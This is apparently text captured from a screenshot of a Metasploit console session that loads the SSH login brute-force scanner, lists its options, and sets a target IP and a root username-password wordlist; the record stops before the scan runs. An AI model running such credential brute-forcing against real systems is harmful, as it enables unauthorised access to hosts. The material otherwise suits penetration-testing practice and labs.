 msf5 > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.74.119.3
rhosts => 192.74.119.3
msf5 auxiliary(scanner/ssh/ssh_login) > set userpass_file /usr/share/wordlists/metasploit/root_userpass.txt
userpass_file => /usr/share/wordlists/metasploit/root_userpass.txt